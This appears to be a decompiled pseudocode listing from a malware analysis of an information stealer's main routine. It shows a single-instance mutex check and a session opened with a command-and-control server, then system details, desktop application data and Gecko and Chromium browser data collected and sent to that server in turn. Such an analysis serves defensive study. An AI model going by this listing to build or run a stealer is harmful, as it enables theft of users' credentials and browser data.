 1400052de mw_apiResolutions()
1400052ee int64_t hMutex = createMutexA(0, 0, "3ceee625-5df7-4df1-9884-bc7a8a2fe79b")
1400052ee
14000530b if (waitForSingleObject(hMutex, 0) == 0x102)
140005312 closeHandle(hMutex)
14000531a exitProcess(0)
14000531a
140005327 uint8_t* c2Response =
140005327 mw_createSessionWithC2(payloadID: "3ceee625-5df7-4df1-9884-bc7a8a2fe79b")
140005327
140005337 if (c2Response == 0)
14000533b exitProcess(0)
14000533b
140005341 mw_getPathsFromEnv()
140005368 void parsedConfig
140005368 char var_90[0x18]
140005368 __builtin_memcpy(dest: &parsedConfig,
140005368 src: mw_parseC2config(&var_90, c2Resp: c2Response), count: 0x18)
14000537f char* sessionId
14000537f __builtin_memcpy(dest: &sessionId, src: &parsedConfig, count: 0x18)
140005386 mw_heapFree(c2Response)
1400053a8 void var_f0
1400053a8 struct BufferStruct buf
1400053a8 __builtin_memcpy(dest: &var_f0, src: mw_allocateBuf0x2800(&buf), count: 0x18)
1400053bf struct BufferStruct buf2
1400053bf __builtin_memcpy(dest: &buf2, src: &var_f0, count: 0x18)
1400053e5 mw_appendToData(buf: &buf2, indentifier: build_id", data: test_build",
1400053e5 dataLen: mw_wcslen(test_build") << 1)
1400053f4 mw_getSystemInfo(&buf2)
140005403 mw_sendToC2(session_id: sessionId, buf: &buf2)
14000540d mw_freeBufData(&buf2)
140005432 void var_d8
140005432 struct BufferStruct buf_1
140005432 __builtin_memcpy(dest: &var_d8, src: mw_allocateBuf0x2800(buf: &buf_1),
140005432 count: 0x18)
14000544c __builtin_memcpy(dest: &buf2, src: &var_d8, count: 0x18)
140005453 mw_getDesktopAppData(&buf2)
140005462 mw_sendToC2(session_id: sessionId, buf: &buf2)
14000546c mw_freeBufData(&buf2)
140005491 void var_c0
140005491 struct BufferStruct buf_2
140005491 __builtin_memcpy(dest: &var_c0, src: mw_allocateBuf0x2800(buf: &buf_2),
140005491 count: 0x18)
1400054ab __builtin_memcpy(dest: &buf2, src: &var_c0, count: 0x18)
1400054b2 mw_getGeckoBrowserData(&buf2)
1400054c1 mw_sendToC2(session_id: sessionId, buf: &buf2)
1400054cb mw_freeBufData(&buf2)
1400054f0 void var_a8
1400054f0 struct BufferStruct buf_3
1400054f0 __builtin_memcpy(dest: &var_a8, src: mw_allocateBuf0x2800(buf: &buf_3),
1400054f0 count: 0x18)
14000550a __builtin_memcpy(dest: &buf2, src: &var_a8, count: 0x18)
140005511 mw_getChromiumBrowserData(&buf2)
140005520 mw_sendToC2(session_id: sessionId, buf: &buf2)